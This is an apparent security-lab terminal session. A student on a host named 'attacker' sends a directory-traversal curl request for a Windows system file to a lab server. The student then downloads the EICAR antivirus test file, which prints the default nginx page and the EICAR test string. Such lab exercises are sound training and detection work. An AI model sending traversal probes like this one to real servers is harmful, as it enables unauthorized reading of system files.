 student-03-49f123a17109@attacker:~$ curl http://192.168.10.20/?item=../../../../WINNT/win.in
i
curl http://192.168.10.20/eicar.file
<!DOCTYPE html>
<html>
<head>
<title>Welcome to nginx!</title>
<style>
    body {
        width: 35em;
        margin: 0 auto;
        font-family: Tahoma, Verdana, Arial, sans-serif;
    }
</style>
</head>
<body>
<h1>Welcome to nginx!</h1>
<p>If you see this page, the nginx web server is successfully installed and
working. Further configuration is required.</p>

<p>For online documentation and support please refer to
<a href="http://nginx.org/">nginx.org</a>.<br/>
Commercial support is available at
<a href="http://nginx.com/">nginx.com</a>.</p>

<p><em>Thank you for using nginx.</em></p>
</body>
</html>
X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*
student-03-49f123a17109@attacker:~$